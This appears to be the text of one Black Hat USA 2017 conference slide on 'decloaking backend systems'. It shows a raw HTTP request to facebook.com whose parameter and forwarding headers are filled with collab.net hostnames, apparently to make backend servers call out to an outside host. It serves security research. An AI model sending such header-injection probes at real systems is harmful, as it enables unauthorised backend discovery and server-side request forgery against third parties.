 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat®
USA 2017
DECLOAKING BACKEND SYSTEMS
GET /?a=f.collab.net&a=f.collab.net HTTP/1.1
Host: www.facebook.com
X-WAP-Profile: http://a.collab.net/wap.xml
Referer: http://b.collab.net/ref
X-Forwarded-For: c.collab.net
True-Client-IP: d.collab.net
X-Real-IP: e.collab.net
Connection: close
black hat®
USA 2017